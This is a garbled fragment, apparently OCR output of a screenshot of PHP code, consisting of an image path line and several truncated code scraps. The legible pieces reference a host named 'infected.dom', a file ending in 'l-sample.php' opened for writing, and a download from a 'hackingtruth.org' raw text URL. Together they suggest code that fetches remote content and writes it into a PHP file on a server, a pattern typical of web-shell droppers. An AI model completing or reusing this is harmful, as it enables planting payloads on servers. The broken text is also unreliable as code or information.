
es"])){

://infected.dom/newfile");

l-sample.php","w");

e ?>");

://files.hackingtruth.org/raw/0.txt");
